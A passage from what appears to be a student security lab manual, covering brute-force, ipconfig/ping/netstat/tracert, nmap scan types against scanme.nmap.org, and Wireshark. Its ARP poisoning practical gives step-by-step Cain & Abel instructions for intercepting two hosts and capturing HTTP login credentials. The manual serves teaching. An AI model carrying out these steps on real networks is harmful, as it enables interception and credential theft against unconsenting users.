



* **Bruteforce Attack:**

1. Select **Brute-Force attack** now> Start:







**Practical No. 4**

**Aim:-** Run and analyse the output of following commands in windows – ifconfig, ping, netstat, traceroute

1. **ifconfig (ipconfig):**



1. **ping:**



1. **netstat:**



1. **traceroute (tracert):**



**Practical No. 5**

**Aim: -** Perform ARP Poisoning in Windows

1. Download and install:

**“Winpcap”:** <https://www.winpcap.org/install/>

**“Cain and Abel” (v4.9.56):** [**https://web.archive.org/web/20190601183155/http://www.oxid.it/cain.html**](https://web.archive.org/web/20190601183155/http://www.oxid.it/cain.html)

1. Open “Cain & Abel” > Click “Configure -> Make Changes

Click on **Arp poison routing section** > **Use Arp request packets >Apply:**



1. Now, Select **“Sniffer”** TAB > Click On ICON **Start/Stop APR** -> Again the Bottom, Select “Hosts” TAB > “ + ” to ADD ICON to Scan for Hosts



1. “**Mac Address Scanner**” Window > Select Target According to your Network, Here we’ll be looking for 2 Hosts Specifically > Check “All Test” CHECKBOX > Click on “OK → Shortly after Scanning, All HOST will be shown





1. Switch TAB **“APR”** > “+” to ADD SCANNED HOST. Select Target 2 Hosts > Click on “OK”



1. Toggle **“Start/Stop APR”** To Change STATUS from “IDLE” To “Poisoning”





1. From Both HOST **“ping”** each Other → After Check The APR Activity →

**(HOST-1 ➔ “172.16.0.130”)**

**(HOST-2 ➔ “172.16.0.131”)**



1. NOW, Switch TAB **“Passwords”** → Select **“HTTP”** from LEFT WINDOW → Visit any Not Secure (*http) Login Site and Login with dummy data.

(eg.🔗- <http://testphp.vulnweb.com/login.php> )

(<http://demo.t3-framework.org/joomla30/index.php/en/joomla-pages/sample-> [page-2/login-page](http://demo.t3-framework.org/joomla30/index.php/en/joomla-pages/sample-) ) →









9. Go Back to the Software Check for the Records →



**Practical No. 6**

**Aim: -** Use NMap scanner to perform port scanning of various forms – ACK, SYN, FIN, NULL, XMAS

1. **ACK-sA (TCP ACK Scan):**

**Command: nmap -sA -T4 scanme.nmap.org**





1. **SYN Scan:**

**Command: nmap -p 22,113,139 scanme.nmap.org**





1. **FIN Scan:**

**Command: nmap -sF -T4 scanme.nmap.org**





1. **NULL Scan:**

**Command: nmap -sN -p 22 scanme.nmap.org**





1. **XMAS Scan:**

**Command: nmap -sX -T4 scanme.nmap.org**





**Practical No. 7**

**Aim: -** Use Wireshark (Sniffer) to capture network traffic and analyze

1. **Open Wireshark and select your Connection.**



